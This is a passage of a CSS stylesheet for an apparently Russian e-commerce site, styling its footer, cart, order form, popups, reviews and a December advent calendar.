   height: 80%;
   overflow: auto;
   margin: auto;
   position: absolute;
   top: 0; left: 0; bottom: 0; right: 0;
   z-index:1;
   display:flex;
   justify-content:center;
   align-items: start;
   font-weight:600;
   font-size:18px;
   flex-direction: column;
}

.podarki-text ul{
    padding-left:30px;
    list-style:unset;
}

#get-promocode{
    margin-bottom:0;
}

.block-form-promo{
    margin-bottom:70px;
}

#about-faq{
    margin-top:150px;
}

.gift-box img{
    max-height:60px;
    max-width:60px;
    position: absolute;
    left:40px;
    top:40px;
    z-index:1;
}

.podarok:hover .podarki-image{
    opacity:0;
}

.col[class^='ii'] img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.col[class^='ii'] > .image{
    height: 300px;
}

.ii50x50,
.it50x50,
.tt50x50{
    grid-template-columns: 1fr 1fr;
}

.ii50x25x25{
    grid-template-columns: 2fr 1fr 1fr;
}

.ii25x50x25{
    grid-template-columns: 1fr 2fr 1fr;
}

.ii25x25x50{
    grid-template-columns: 1fr 1fr 2fr;
}

.ii50x15x35{
    grid-template-columns: 10fr 3fr 7fr;
}

.ii50x35x15{
    grid-template-columns: 10fr 7fr 3fr;
}

.it33x66{
    grid-template-columns: 1fr 2fr;
}

.it50x50 > .content-text{
    align-self: center;
    /*padding: 30px 70px;*/
}

.it40x60{
    grid-template-columns: 2fr 3fr;
}

.it60x40{
    grid-template-columns: 5fr 2fr;
}

.tt33x33x33{
    grid-template-columns: repeat(3, 1fr);
}

.tt25x25x25x25{
    grid-template-columns: repeat(4, 1fr);
}

/*PATTERN*/
svg.pattern{
    position: absolute;
    left: 0;
    top:12%;
    width: 100%;
    transform: translateY(-50%);
    z-index: -1;
    height: auto;
}

/*FOOTER*/
footer{
    background-color: var(--cream);
    margin: 50px 0 0;
}

footer > div:not(:last-child){
    border-bottom: 2px solid #fff;
}

footer .logo{
    padding: 25px 0;
}

footer .nav{
    padding: 40px 0;
    font-size: 14px;
}

footer .menu ul{
    margin: -3px 0 0;
}

footer .menu a{
    display: block;
    padding: 3px 0
}

footer form{
    width: 400px;
}

footer form .input{
    position: relative;
    margin: 12px 0;
}

footer form input{
    border: 1px solid var(--lightgrey);
    padding-left: 55px;
    padding-right: 40px;
    background: #fff url(../icon/footer/sc-email.svg) no-repeat left 20px center;
    margin: 0;
}

footer form button{
    position: absolute;
    background:  no-repeat;
    cursor: pointer;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    border: none;
}

.foot-social{
    padding: 15px 0;
    font-size: 14px;
    font-weight: 500;
}

footer .social{
    margin: 0 0 0 35px;
}

footer .bottom {
	font-size: 12px;
	padding: 40px 0;
	color: #A4A4A4;
}

footer .phone{
    background: url(../icon/footer/call.svg) no-repeat left center;
    padding: 0 0 0 20px;
    order: 1;
}

@media screen and (min-width: 781px) {
    footer .bottom .author{
        display: none;
    }
}

/*SOCIAL*/
.social a{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    /* background-color: var(--grey); */
    float: left;
    background-position: center;
    margin: 0 0 0 25px;
    transition: 0.5s;
    background-size: contain;
}

.social a:first-child{
    margin: 0;
}

.social a:hover{
    background-color: var(--red);
}

.social a[data-icon=vk]{background-image: url(../icon/social/vk.png)}
.social a[data-icon=ok]{background-image: url(../icon/social/ok.png)}
.social a[data-icon=yt]{background-image: url(../icon/social/yt.svg)}
.social a[data-icon=inst]{background-image: url(../icon/social/inst.svg)}
.social a[data-icon=dzen]{background-image: url(../icon/social/dzen.png)}
.social a[data-icon=tg]{background-image: url(../icon/social/tg.png)}

.social a[data-icon=vk]:hover, .social a[data-icon=tg]:hover{
    background-color: #0077ff;
}
.social a[data-icon=yt]:hover{
    background-color: #ff0000
}
.social a[data-icon=ok]:hover, .social a[data-icon=dzen]:hover{
    background-color: #f70;
}
/*UP*/
#up{
    position: fixed;
    bottom: 20px;
    left: 20px;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    cursor: pointer;
    z-index: 50;
}

#up.visible{
    visibility: visible;
    opacity: 1;
}

#up > span{
    font-weight: 500;
    margin: 0 0 0 10px;
    font-size: 14px;
    display: none;
}

#up > div{
    width: 46px;
    height: 46px;
    border: 1px solid var(--lightgrey);
    background-color: #fff;
    border-radius: 50%;
    position: relative;
    transition: 0.3s;
}

#up:hover > div{
    background-color: var(--black);
}

#up svg{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    fill: var(--black);
    transition: inherit;
}

#up:hover svg{
    fill: #fff;
}

/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message,
#profile .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error,
#profile .error,
form .invalid-feedback {
    color: red;
}

#content #auth form[action="user/change"] input[type="password"] {
  border: 1px solid var(--grey);
  margin-bottom: 15px;
}

/*MSCART*/
#msCart, #msCart-small {
    counter-reset: list;
}

#msCart .item, #msCart-small .item{
    align-items: center;
    margin: 0 0 20px;
}

#msCart .number, #msCart-small .number {
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 45px;
	height: 45px;
	background-color: var(--lightgrey);
    border-radius: 50%;
}

#msCart .number:before, #msCart-small .number:before {
	counter-increment: list;
	content: counter(list);
    font-size: 18px;
    line-height: 45px;
}

#msCart img {
    width: 115px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}
#msCart-small img {
    width: 75px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}

#msCart .info{
    /* width: calc(100% - 45px - 115px - 400px - 100px); */
    flex-direction: column;
}

#msCart-small .info{
    width: calc(100% - 45px - 15px - 75px - 15px - 15px - 70px);
}

#msCart .title{
    width: calc(100% - 140px)
}

#msCart .h3{
    margin: 0;
    font-size: 18px;
}

#msCart .h3 + p{
    margin: 5px 0 0;
}

#msCart .article{
    /* width: 120px; */
}
.notCount {
    color: var(--red);
}

#msCart .forms{
    width: 400px;
}

#msCart-small .forms{
    width: auto;
    min-width: 66px;
}

#msCart .count{
    max-width: 120px;
}

#msCart .price{
    margin: 0;
    position: relative;
    width: calc(100% - 30px - 75px - 30px);
}

#msCart .action{
    width: 245px;
}

#msCart .close{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: inherit;
    padding: 0;
    cursor: pointer;
}
#msCart .close span.ma.ma-close + span {
    display: none;
}

#msCart .close .ma{
    margin: 0 5px 0 0;
}

#msCart .buttons{
    margin-top: 30px;
}

#msCart .delivery_info {
	border: 1px solid #c8c8c8;
	border-radius: 5px;
	padding: 10px 15px;
	/*display: flex;*/
    display: none;
	align-items: center;
}

#msCart .delivery_info img{
    width: 30px;
    margin: 0 20px 0 0;
}

#msCart > hr{
    margin: 30px 0;
}

#msCart .item.disabled, #msCart-small .item.disabled {
    position: relative;
}
#msCart .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart-small .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart .item.disabled .forms .count, #msCart-small .item.disabled .forms .count, #msCart .item.disabled .forms .action *:not(button), #msCart-small .item.disabled .forms .action *:not(button) {
    opacity: .5;
    pointer-events: none;
}
#msCart .item.disabled .forms .action [type="submit"] *, #msCart-small .item.disabled .forms .action [type="submit"] * {
    opacity:1;
}
#msCart .item.disabled:before, #msCart-small .item.disabled:before {
    content: "товара нет в наличии";
    position: absolute;
    color: red;
    font-weight: 700;
    font-size: 18px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border: 1px solid red;
    padding: 8px 15px;
}
#msCart .discount {
    color: var(--red);
    font-size: 17px;
    font-weight: 600;
    width: 30px;
    position: relative;
    left:-40px;
}
#msCart .price + .discount {
    transform: translateY(-18px);
}
#msCart .tags {
    position: relative;
    /* padding: 0 15px; */
    width: 75px;
}
#msCart .tags img {
    width: 45px;
}

/*TOTAL_COST*/
#total_cost {
	margin: 50px 0;
    font-size: 18px;
}

#total_cost .flx{
    margin: 0 0 10px;
}

#total_cost .flx.totalOrder  {
    font-weight: 500;
    color: var(--red);
    margin: 20px 0 0;
}
.awardBonuses {
    font-weight: 600;
}
.awardBonuses .value{
    color: #289c28;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
    display: block;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: var(--red);
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid var(--red) !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder label[for=street]{
    margin: 15px 0 0;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: calc((100% - 90px)/3);
}

#msOrder input[name=street]{
    margin: 0 0 30px;
}

#msOrder input[name=extfld_bonus]{
    margin: 0 0 20px;
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 180px);
}
#msOrder #sertificat_1 {
	width:100%;
}

#msOrder input[name=sertificate_code]{
    width: 150px
}

#msOrder label[for=call_time]{
    width: calc(100% - 210px);
    max-width: 370px;
}

#msOrder input[id=call_time]{
    width: 180px;
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

#msOrder .mini-form .clearCertificate{
    min-width: 120px;
    /* margin: 30px 0 20px auto; */
}

#msOrder .mini-form #bonuses_container {
    display: flex;
    align-items: flex-end;
    width: 100%;
    justify-content: end;
    margin-top: 5px;
}

#msOrder #bonusesStr {
    margin-bottom: 6px;
}


@media screen and (max-width: 600px) {
    #msOrder #bonuses_container {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1rem !important;
    }

    #msOrder #bonuses_container .btn {
        width: 100%;
    }
    #msOrder #bonuses_container .btn {
        width: 100%;
    } 
    #msOrder .modileTwoColumn .radio-group {
        width: 100%;
    } 

    #msOrder .modileTwoColumn .mini-form {
        flex-direction: column;
    }

    .electoGiftCertificateNumber {
        width: 100% !important;
    }
    .electoGiftCertificateCode {
        width: 100% !important;
        margin-top: 2px !important;
    }
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 30px;
    background: #fff;
    width: 700px;
    max-width: 100%;
    box-shadow: 0px 20px 68px rgba(0, 0, 0, 0.3);
}

.popup.bg-lightgrey{
    background-color: var(--lightgrey);
}

.popup h2{
    margin-bottom: 10px;
}

.popup h4{
    margin: 0 0 30px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

/*ADDED*/
#added{
    width: 900px;
}

#added img{
    width: 150px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
    align-self: flex-start;
}

#added .info {
	width: calc(100% - 180px);
	margin: 0 0 20px;
}

#added .col{
    min-width: 200px;
}

#added .col:first-child > p:not(:last-child){
    margin: 0 0 10px;
}

#added .price{
    font-size: 20px;
}

#added .price .old{
    font-size: 16px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: var(--red);
}


/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px;
    padding: 0px;
    border: none;
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}

/*BARCODE*/
#barcode {
	border: 1px solid #c8c8c8;
	width: 500px;
	max-width: 100%;
	margin: 0 auto 30px;
	padding: 20px 30px 20px;
}

#barcode .answer{
    display: none;
    margin: 0 0 10px;
}

#barcode .answer[data-type="error"]{
    color: red;
}

#barcode .answer[data-type="success"]{
    color: green;
}

/*REVIEWS*/
#reviews h4{
    margin: -30px 0 20px;
    width: 650px;
}

#reviews .swiper-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	/*margin-left:-15px;
	margin-right:-15px;*/
	row-gap: 30px;
	width: auto;
	height: auto;
}
#reviews .swiper-slide {
  /*-webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
	max-width: 25%;
	padding-left: 15px;
	padding-right: 15px;*/
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 70%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    border:1px solid var(--cream);
    border-bottom: none;
    box-shadow: 2px 2px 2px #e9e9e9;
    /*gap: 30px;*/
	/*background-color: var(--cream);*/
}
.review-item-content .flx {
	/*justify-content:flex-start;*/
}
#reviews .review-slider .swiper-slide .img {
    margin-left: 20px;
    margin-bottom: 20px;
    height: auto;
    border-radius: 2em;
}
#reviews .review-slider .swiper-slide img {
	margin-bottom:0;
    width: 150px;
    border-radius: 2em;
    margin-top: 40px;
}
#reviews .review-slider .swiper-slide .name {
	width:auto;
}
#reviews .review-slider .date {
	/*margin-left:25px;*/
    color: var(--grey);
}
#reviews .review-slider .ec-rating-stars {
	/*margin-top:5px;*/
}
#reviews .review-slider .swiper-slide {
    flex-direction: column-reverse;
    border-radius: 2em;
}
.review-item-content {
    padding: 20px 20px 20px 20px;
    width: 100%;
}
.content-about .review-slider .review-item-content {
    padding:0;
}
.review-item-content a.btn {
    float:right;
}
#reviews .swiper-slide > a {
	-webkit-box-flex: 0;
	    -ms-flex: none;
	        flex: none;
    height:200px;
}
#reviews .swiper-wrapper + .pagination {
  justify-content: center;
  margin-top: 50px;
}

/*#reviews .swiper-container, */.content-about .swiper-container{
    width: calc(100% - 100px);
}

#reviews .review-slider, .content-about .review-slider{
    position: relative;
}

#reviews .swiper-button, .content-about .swiper-button{
    top: 33%;
}

#reviews .swiper-prev, .content-about .swiper-prev{
    left: -15px;
}

#reviews .swiper-next, .content-about .swiper-next{
    right: -15px;
}

#reviews .review-slider .ec-rating-stars span, .content-about .review-slider .ec-rating-stars span{
    width: 20px;
    margin: 0 5px 0 0;
}

#reviews .review-slider img, .content-about .review-slider img{
    margin: 0 0 25px;
    width: 200px;
}

#reviews .review-slider .name, .content-about .review-slider .name{
    font-weight: 700;
    width: calc(100% - 130px);
}
#reviews .review-slider .name, .content-about .review-slider .name, #reviews .review-slider .text, .content-about .review-slider .text{
    font-size:16px;
}

#reviews .ec-rating-stars, .content-about .ec-rating-stars{
    margin: 0;
}

#reviews .review-slider .text, .content-about .review-slider .text{
    /*color: var(--grey);*/
    /*margin: 25px 0;*/
    word-break: break-word;
    margin-top: 15px;
}
#reviews .review-slider .text {
    min-height: 88px;
}
#reviews .review-slider .img + .review-item-content .text {
    min-height: 1px;
}
.content-about .review-slider .text{
    max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
    -webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
}
#reviews .review-slider .btn, .content-about .review-slider .btn {
    min-width: 200px;
}

#reviews .review-slider .more, .content-about .review-slider .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
}

#reviews .review-slider .more:hover, .content-about .review-slider .more:hover{
    border-color: transparent;
}

#reviews form .grid {
    grid-template-columns: 2fr 2fr minmax(220px, 1fr);
    grid-gap: 30px;
}
#reviews form select {
	background-color: #fff;
}

#reviews .agreement{
    margin: 30px 0 0;
}

#reviews input[type=file]{
    display: none;
}

#reviews .upload{
    color: var(--red);
}

#reviews .upload{
    display: inline-flex;
    align-items: center;
}

#reviews .upload .ma-plus{
    background: #fff;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 0 10px 0 0;
}

#reviews .upload .ma-plus:after{
    font-size: 20px;
    line-height: 20px;
}

@media screen and (min-width: 1001px) {
    #reviews .swiper-pagination, .content-about .swiper-pagination {
        display: none;
    }
}

/*EC-FORM*/
body .ec-rating-stars{
    float: none;
    margin: 0 10px 0 0;
}

#reviews form .ec-rating-stars{
    margin: 0 0 50px;
}

body .ec-rating-stars span {
	background: none;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
    float: left;
}

#product .ec-rating-stars span,
.product .ec-rating-stars span{
    margin: 0 5px 0 0;
}

.ec-rating-stars span:last-child{
    margin: 0 !important;
}

.ec-rating-stars svg{
    fill: var(--grey);
    width: 100%;
    height: auto;
}

.ec-rating-stars .active svg,
.ec-rating-stars .active2 svg{
    fill: var(--red);
}

.ec-error{
    color: red;
}

/*ONLINE*/
#online{
    position: fixed;
    left: 10px;
    bottom: 10px;
    width: 220px;
    height: 120px;
    z-index: 2;
}

#online iframe{
    width: 100%;
    height: 100%;
}

/*SUGGESTIONS*/
body .suggestions-promo {
    display: none !important
}

body .suggestions-suggestions {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    transition: .3s;
    border: none;
    box-shadow: 0 6px 10px 1px rgba(39, 39, 39, .1)
}

body .suggestions-hint {
    padding: 11px 20px
}

body .suggestions-suggestion {
    line-height: 1;
    padding: 10px 15px;
    transition: .3s;
    cursor: pointer
}

suggestions-suggestion:nth-last-child(1),
suggestions-suggestion:nth-last-child(2) {
    padding-bottom: 22px
}

body .suggestions-suggestions strong {
	color: var(--red);
	font-family: inherit;
}

/*DATERANGEPICKER*/
.daterangepicker tbody td {
    padding: 0;
}

.daterangepicker tbody td::after {
	display: none;
}

.daterangepicker td.active{
    background-color: #357ebd !important;
}

#chat-24-popup-7 {
    max-width: none!important;
}
#about-faq .open-block{
    margin:  25px 0 0;
}
#about-faq .item{
    border: 1px solid #ececec;
    padding: 20px;
    line-height:  normal;
}
#about-faq .item:hover{
    background-color: #f9f7f8;
}
#about-faq .title{
    margin: 0;
    width: 100%;
}



div.swiper-slide > div.awards_title > p.name{
    width:unset;
    text-align:center;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 36px;
    opacity:1;
}

div.awards_description{
    font-size:14px;
    line-height: 30px;
    text-align:center;
    opacity:1;

}

div.content-text h2.marketplaces_title:first-child{
    margin-bottom:80px;
}

#info > .content-about .row-review-container {
    padding-bottom:unset;
}

.tt33x33x33{
    display:flex;
    justify-content:space-between;
}

.tt33x33x33 .content-text p{
    text-align: justify;
}
.tt33x33x33 .content-text {
    text-align: left;
}
.tt33x33x33 .content-text h3{
    font-weight: 600;
}

/*ADVENT-CALENDAR*/
.advent_calendar {
	background-color: #1a1e57;
	color: #fff;
	padding: 50px 0 0;
}

.advent_calendar .img{
    display: inline-flex;
    position: relative;
}

.advent_calendar .day {
	position: absolute;
	width: 2.5%;
	height: 1.7%;
	background-color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 2px solid #857677;
	color: var(--black);
	font-weight: 600;
	font-size: 20px;
	cursor: pointer;
	transition: 0.5s;
}

.advent_calendar .day:hover{
    transform: scale(1.3);
    z-index: 1;
}

.advent_calendar .img .day-1 {left: 47.8%; top: 42.99%;}
.advent_calendar .img .day-2 {left: 50.2%; top: 42.99%;}
.advent_calendar .img .day-3 {left: 38.1%; top: 47.15%;}
.advent_calendar .img .day-4 {left: 40.4%; top: 47.15%;}
.advent_calendar .img .day-5 {left: 47.9%; top: 47.15%;}
.advent_calendar .img .day-6 {left: 50.3%; top: 47.15%;}
.advent_calendar .img .day-7 {left: 57.5%; top: 47.15%;}
.advent_calendar .img .day-8 {left: 59.9%; top: 47.15%;}
.advent_calendar .img .day-9 {left: 38.1%; top: 50.75%;}
.advent_calendar .img .day-10 {left: 40.4%; top: 50.75%;}
.advent_calendar .img .day-11 {left: 47.9%; top: 50.75%;}
.advent_calendar .img .day-12 {left: 50.3%; top: 50.75%;}
.advent_calendar .img .day-13 {left: 57.5%; top: 50.75%;}
.advent_calendar .img .day-14 {left: 59.9%; top: 50.75%;}
.advent_calendar .img .day-15 {left: 38.1%; top: 54.25%;}
.advent_calendar .img .day-16 {left: 40.4%; top: 54.25%;}
.advent_calendar .img .day-17 {left: 47.9%; top: 54.25%;}
.advent_calendar .img .day-18 {left: 50.3%; top: 54.25%;}
.advent_calendar .img .day-19 {left: 57.5%; top: 54.25%;}
.advent_calendar .img .day-20 {left: 59.9%; top: 54.25%;}
.advent_calendar .img .day-21 {left: 38.1%; top: 57.8%;}
.advent_calendar .img .day-22 {left: 40.4%; top: 57.8%;}
.advent_calendar .img .day-23 {left: 47.9%; top: 57.8%;}
.advent_calendar .img .day-24 {left: 50.3%; top: 57.8%;}
.advent_calendar .img .day-25 {left: 57.5%; top: 57.8%;}
.advent_calendar .img .day-26 {left: 59.9%; top: 57.8%;}
.advent_calendar .img .day-27 {left: 38.1%; top: 61.5%;}
.advent_calendar .img .day-28 {left: 40.4%; top: 61.5%;}
.advent_calendar .img .day-29 {left: 57.5%; top: 61.5%;}
.advent_calendar .img .day-30 {left: 59.9%; top: 61.5%;}
.advent_calendar .img .day-31 {
	left: 48.65%;
	top: 61.2%;
	border: none;
	font-size: 30px;
	font-weight: 500;
	width: 2.9%;
	height: 2.1%;
}

#advent-popup {
	text-align: center;
	color: #2c5164;
	font-size: 20px;
	font-weight: 600;
	padding: 50px;
	width: 600px;
	max-width: 100%;
	border-radius: 20px;
    background: url(../icon/advent/stars-bg.png) no-repeat 10px 10px, url(../icon/advent/toy-bg.png) no-repeat 100% 100%;
    background-color: #fff;
}

#advent-popup .today {
	text-transform: lowercase;
	display: inline-block;
	position: relative;
}

#advent-popup .today::before, #advent-popup .today::after {
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #2c5164;
	top: 50%;
}

#advent-popup .today:before{
    right: calc(100% + 10px);
}

#advent-popup .today:after{
    left: calc(100% + 10px);
}

#advent-popup h2 {
	font-weight: 700;
	font-size: 45px;
	margin: 10px 0;
}

#advent-popup hr{
    border: solid #2c5164;
    border-width: 2px 0 0;
    margin: 20px 0;
}

#advent-popup .present{
    margin: 0 0 50px;
}

#advent-popup .hint{
    display: none;
}

#advent-popup .btn {
	border: 2px solid #2c5164;
	border-radius: 5px;
}

@media screen and (max-width: 1000px) {
    .advent_calendar .day {
        font-size: 16px;
    }
    .advent_calendar .img .day-31 {
        font-size: 24px;
    }
}

@media screen and (max-width: 780px) {
    .advent_calendar .day {
        font-size: 12px;
    }
    .advent_calendar .img .day-31 {
        font-size: 16px;
    }
}

@media screen and (max-width: 480px) {
    .advent_calendar .img {
        margin: 0 -12px;
        max-width: calc(100% + 24px);
    }
    .advent_calendar .day {
        width: 5%;
        height: 1.55%;
        font-size: 15px;
        letter-spacing: -1px;
    }
    .advent_calendar .img .day-1 {left: 45.5%; top: 43%;}
    .advent_calendar .img .day-2 {left: 50.5%; top: 43%;}
    .advent_calendar .img .day-3 {left: 26.1%; top: 47%;}
    .advent_calendar .img .day-4 {left: 30.8%; top: 47%;}
    .advent_calendar .img .day-5 {left: 45.5%; top: 47%;}
    .advent_calendar .img .day-6 {left: 50.5%; top: 47%;}
    .advent_calendar .img .day-7 {left: 64.5%; top: 47%;}
    .advent_calendar .img .day-8 {left: 69.4%; top: 47%;}
    .advent_calendar .img .day-9 {left: 26.1%; top: 50.35%;}
    .advent_calendar .img .day-10 {left: 30.8%; top:  50.35%;}
    .advent_calendar .img .day-11 {left: 45.5%; top:  50.35%;}
    .advent_calendar .img .day-12 {left: 50.5%; top:  50.35%;}
    .advent_calendar .img .day-13 {left: 64.5%; top:  50.35%;}
    .advent_calendar .img .day-14 {left: 69.4%; top:  50.35%;}
    .advent_calendar .img .day-15 {left: 26.1%; top: 53.85%;}
    .advent_calendar .img .day-16 {left: 30.8%; top: 53.85%;}
    .advent_calendar .img .day-17 {left: 45.5%; top: 53.85%;}
    .advent_calendar .img .day-18 {left: 50.5%; top: 53.85%;}
    .advent_calendar .img .day-19 {left: 64.5%; top: 53.85%;}
    .advent_calendar .img .day-20 {left: 69.4%; top: 53.85%;}
    .advent_calendar .img .day-21 {left: 26.1%; top: 57.35%;}
    .advent_calendar .img .day-22 {left: 30.8%; top: 57.35%;}
    .advent_calendar .img .day-23 {left: 45.5%; top: 57.35%;}
    .advent_calendar .img .day-24 {left: 50.5%; top: 57.35%;}
    .advent_calendar .img .day-25 {left: 64.5%; top: 57.35%;}
    .advent_calendar .img .day-26 {left: 69.4%; top: 57.35%;}
    .advent_calendar .img .day-27 {left: 26.1%; top: 60.75%;}
    .advent_calendar .img .day-28 {left: 30.8%; top: 60.75%;}
    .advent_calendar .img .day-29 {left: 64.5%; top: 60.75%;}
    .advent_calendar .img .day-30 {left: 69.4%; top: 60.75%;}
    .advent_calendar .img .day-31 {
        left: 46.99%;
        top: 60.75%;
        font-size: 20px;
        width: 6.3%;
        height: 1.8%;
    }
    #advent-popup {
        padding: 20px;
    }
    #advent-popup h2 {
        font-size: 35px;
    }
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@media screen and (max-width: 400px) {
    .advent_calendar .day {
        font-size: 12px;
    }
}

.content-about p {
    line-height:30px;
}
.content-about .content-text > h2:first-child {
  margin-bottom: 32px;
}
.content-about .tt33x33x33 .content-text h3 {
  margin: 24px 0;
}
.content-about .row-sm-t, .content-about .row-sm {
  padding: 90px 0px 0px;
}
.content-about .review-slider {
  position: relative;
}
.content-about .tt33x33x33 .content-text p {
  text-align: center;
}
.btn.formpopup {
    font-size:18px;
    font-weight:500;
    text-transform:none;
    text-decoration:none;
}
a.btn.formpopup:hover {
    text-decoration:none;
}
.btn-red.formpopup {
    color:#fff;
}
.btn.formpopup.arrow-right span {
  position: relative;
  padding-right: 20%;
}
.btn.formpopup.arrow-right span::before {
  width: 15%;
  background: #fff;
  content: "";
  height: 1px;
  position: absolute;
  right: 0;
  top: 50%;
}
.btn.formpopup.arrow-right span::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  width: 7px;
  height: 7px;
  right: 0;
  margin-top: -3px;
}
.col.block-form-promo {
  border: 1px solid var(--lightgrey);
  padding: 40px;
  font-size: 18px;
  font-weight: 500;
  line-height: 36px;
}
.col.block-form-promo .content-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.col.block-form-promo .content-text .btn {
  width: 100%;
  height: 59px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.content-about .row-b .h-line-r {
  text-align: center;
  font-weight: 500;
}
.content-about .row-b .h-line-r::after {
  display: none;
}
.content-about .row-review-container {
  margin-top: 148px;
  padding-bottom: 120px;
}
.row-review-container .h-line-r {
    margin-bottom: 80px;
}
.content-about h2 {
  font-weight: 500;
}
.content-about .btn.btn-black {
  color: #fff;
  font-size: 18px;
  text-transform: none;
  width: 350px;
  max-width: 100%;
  /*margin-bottom: 142px;*/
}
.content-about .cart-order-container .grey-block {
